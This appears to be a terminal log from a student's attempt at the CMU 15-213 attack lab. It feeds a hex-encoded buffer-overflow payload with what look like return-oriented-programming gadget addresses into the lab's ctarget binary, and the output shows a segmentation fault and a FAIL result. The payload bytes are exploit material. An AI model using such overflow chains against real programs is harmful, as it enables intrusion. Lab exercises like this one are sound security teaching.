 2023212248 ~/target/ vim 2023212248_5.txt
2023212248 ~/target/ ./hex2raw <2023212248_5.txt |./ctarget -q
Cookie: 0x59b997fa
Type string:Ouch!: You caused a segmentation fault!
Better luck next time
FAIL: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:FAIL:0xffffffff:ctarget:0:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 AB 19 40 00 00 00 00 00 20 0
0 00 00 00 00 00 00 42 1A 40 00 00 00 00 00 34 1A 40 00 00 00 00 00 27 1A 40 00 00 00 00 00 06 1
A 40 00 00 00 00 00 C5 19 40 00 00 00 00 00 D6 19 40 00 00 00 00 00 C5 19 40 00 00 00 00 00 FA 1
8 40 00 00 00 00 00 35 39 62 39 39 37 66 61
2023212248 ~/target/